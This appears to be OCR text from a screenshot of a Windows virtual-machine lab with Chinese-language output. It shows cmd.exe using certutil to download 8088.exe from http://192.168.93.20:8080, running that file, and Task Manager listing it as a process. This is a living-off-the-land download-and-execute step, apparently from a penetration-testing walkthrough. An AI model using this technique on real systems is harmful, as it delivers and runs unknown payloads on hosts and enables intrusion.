 回收站
Firefox
C:\Windows\system32\cmd.exe
C:\Users\admin01>certutil.exe -urlcache -split -f http://192.168.93.20:8080/8088
.exe 8088.exe
**** 联机 ****
000000 ...
3f1800
CertUtil: -URLCache 命令成功完成。
C:\Users\admin01>dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\Users\admin01 的目录
2025/07/29 12:00 <DIR> .
2025/07/29 12:00 <DIR> ..
2025/07/29 12:00 4,134,912 8088.exe
2025/07/29 11:58 <DIR> Contacts
2025/07/29 11:58 <DIR> Desktop
2025/07/29 11:58 <DIR> Documents
2025/07/29 11:58 <DIR> Downloads
2025/07/29 11:58 <DIR> Favorites
2025/07/29 11:58 <DIR> Links
2025/07/29 11:58 <DIR> Music
2025/07/29 11:58 <DIR> Pictures
2025/07/29 11:58 <DIR> Saved Games
2025/07/29 11:58 <DIR> Searches
2025/07/29 11:58 <DIR> Videos
1 个文件 4,134,912 字节
13 个目录 6,437,896,192 可用字节
C:\Users\admin01>8088.exe
C:\Users\admin01>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
8088.exe admin01 00 41,572 K 8088
cmd.exe admin01 00 740 K Windows...
conhost.exe admin01 00 1,400 K 控制台...
csrss.exe 00 1,432 K
dwm.exe admin01 00 1,040 K 桌面窗...
explorer.exe admin01 00 11,224 K Windows...
rdpclip.exe admin01 00 1,404 K RDP Cli...
taskhost.exe admin01 00 1,944 K Windows...
taskmgr.exe admin01 00 2,012 K Windows...
vmtoolsd.exe admin01 00 4,496 K VMware ...
winlogon.exe 00 2,232 K
显示所有用户的进程(S) 结束进程(E)
进程数: 51 CPU 使用率: 0% 物理内存: 39%